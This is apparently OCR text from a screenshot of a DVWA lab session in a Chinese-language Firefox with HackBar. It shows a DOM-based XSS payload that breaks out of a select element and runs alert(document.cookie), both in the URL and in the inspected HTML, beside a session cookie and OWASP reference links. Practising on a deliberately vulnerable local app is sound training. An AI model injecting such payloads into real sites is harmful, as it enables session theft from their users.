 Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://localhost/DVWA/vulnerabilities/xss_d
/?default=English#</option></select><BODY
ONLOAD=alert(document.cookie)>
Auto-Pwn
Enable Post Data
Enable Referer
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
----
security=high; PHPSESSID=shb77nqeqr45a7guhmk2fro270
确定
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-
CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
读取 localhost
查看器
控制台
调试器
{ } 样式编辑器
性能
内存
网络
存储
无障碍环境
HackBar
Omnibug
+
搜索 HTML
<div id="main_body">
<div class="body_padded">
<h1>…</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="English#%3C/option%3E%3C/select%3E%3CBODY%20ONLOAD=alert(document.cookie)%3E">English#</option>
</select>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>